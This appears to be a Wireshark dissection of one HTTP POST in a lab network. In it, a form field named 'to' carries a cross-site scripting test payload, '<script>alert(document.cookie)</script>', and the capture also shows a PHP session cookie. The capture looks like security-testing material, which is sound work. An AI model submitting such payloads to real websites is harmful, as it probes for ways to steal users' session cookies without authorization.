 Frame 1052: 757 bytes on wire (6056 bits), 757 bytes captured (6056 bits)
Ethernet II, Src: VMware_05:d4:41 (00:0c:29:05:d4:41), Dst: VMware_29:58:36 (00:0c:29:29:58:36)
Internet Protocol Version 4, Src: 192.168.229.128, Dst: 192.168.229.129
Transmission Control Protocol, Src Port: 35074, Dst Port: 80, Seq: 907, Ack: 6462, Len: 691
Hypertext Transfer Protocol
POST /justines/ HTTP/1.1\r\n
Host: 192.168.229.129\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 79\r\n
[Content length: 79]
Origin: http://192.168.229.129\r\n
Connection: keep-alive\r\n
Referer: http://192.168.229.129/justines/\r\n
Cookie: _gauges_unique_month=1; _gauges_unique_year=1; _gauges_unique=1; PHPSESSID=0lgkjoon8jqo5sghlil3j1vqj5\r\n
Cookie pair: _gauges_unique_month=1
Cookie pair: _gauges_unique_year=1
Cookie pair: _gauges_unique=1
Cookie pair: PHPSESSID=0lgkjoon8jqo5sghlil3j1vqj5
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.229.129/justines/]
[HTTP request 3/14]
[Prev request in frame: 938]
[Response in frame: 1053]
[Next request in frame: 1060]
File Data: 79 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "from" = "2023-05-19"
Key: from
Value: 2023-05-19
Form item: "to" = "<script>alert(document.cookie)</script>"
Key: to
Value: <script>alert(document.cookie)</script>
Form item: "avail" = ""
Key: avail
Value: